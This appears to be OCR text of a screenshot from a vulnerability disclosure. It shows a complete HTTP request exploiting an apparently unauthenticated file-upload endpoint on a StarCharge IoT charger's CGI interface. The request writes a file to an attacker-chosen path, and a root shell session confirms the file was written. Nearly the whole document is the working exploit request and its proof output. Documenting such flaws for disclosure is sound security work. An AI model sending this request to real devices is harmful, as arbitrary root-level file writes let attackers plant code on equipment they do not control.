 Request
Pretty Raw Hex \n
1 POST /cgi-bin/main.cgi?c=common_file_upload HTTP/1.1
2 Host: 10.144.216.39
3 Content-Length: 317
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Edg/91.0.864.54
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1nAAcdYO5PN8R9Nl
8 Origin: http://10.144.216.39
9 Referer: http://10.144.216.39/cgi-bin/main.cgi?c=login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: username= ; lang=en
13
14 ------WebKitFormBoundary1nAAcdYO5PN8R9Nl
15 Content-Disposition: form-data; name="nm_common_upload"; filename="test.txt"
16 Content-Type: text/plain
17
18 pwned
19 ------WebKitFormBoundary1nAAcdYO5PN8R9Nl
20 Content-Disposition: form-data; name="nm_comm_upload_path"
21
22 /ubi/local/poc
23 ------WebKitFormBoundary1nAAcdYO5PN8R9Nl--
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Mon, 12 Jul 2021 03:34:44 GMT
3 Server: StarChargeServer/1.00.01
4 Connection: close
5 Content-type: text/html
6
7
connect
[root@IoT-A6G2C ~]# ls /ubi/local/
apps/ bin/ lib/ modules/
[root@IoT-A6G2C ~]# ls /ubi/local/
apps/ bin/ lib/ modules/ poc
[root@IoT-A6G2C ~]# cat /ubi/local/poc
pwned[root@IoT-A6G2C ~]#